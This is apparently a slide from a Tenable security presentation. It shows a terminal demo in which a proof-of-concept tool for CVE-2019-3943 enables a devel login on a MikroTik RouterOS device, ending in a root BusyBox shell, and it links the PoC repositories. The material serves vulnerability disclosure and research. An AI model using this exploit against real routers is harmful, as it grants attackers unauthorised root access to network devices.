 albinolobster@ubuntu:~$ telnet -l devel 192.168.1.28
Trying 192.168.1.28...
Connected to 192.168.1.28.
Escape character is '^]'.
Password:
Login failed, incorrect username or password
Login: Connection closed by foreign host.
albinolobster@ubuntu:~$ ./cve_2019_3943_dev_shell_www -i 192.168.1.28 -p 80 -u admin
Success!
albinolobster@ubuntu:~$ telnet -l devel 192.168.1.28
Trying 192.168.1.28...
Connected to 192.168.1.28.
Escape character is '^]'.
Password:
BusyBox v1.00 (2018.08.20-07:26+0000) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
# uname -a
Linux MikroTik 3.3.5-smp #1 SMP Mon Aug 20 06:55:10 UTC 2018 i686 unknown
#
● Winbox and www devel-login PoC:
○ https://github.com/tenable/routeros/tree/master/poc/cve_2019_3943_dev_shell
○ https://github.com/tenable/routeros/tree/master/poc/cve_2019_3943_dev_shell_www
● Used for many other PoC...
tenable